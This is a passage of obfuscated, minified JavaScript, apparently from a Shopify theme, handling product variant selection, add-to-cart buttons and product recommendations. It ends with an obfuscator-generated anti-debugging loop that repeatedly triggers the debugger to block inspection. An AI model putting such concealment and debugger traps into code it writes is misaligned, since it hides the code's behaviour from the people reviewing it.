_0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/33/assets/global.js.map?v=77203367985599398841729522689
